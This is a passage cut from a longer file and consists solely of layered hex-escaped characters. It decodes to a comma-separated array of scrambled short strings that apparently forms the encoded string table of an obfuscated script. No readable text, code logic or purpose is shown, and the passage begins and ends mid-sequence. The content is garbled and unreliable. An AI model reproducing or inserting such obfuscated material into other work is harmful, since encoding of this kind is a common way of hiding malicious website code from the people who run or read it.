5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x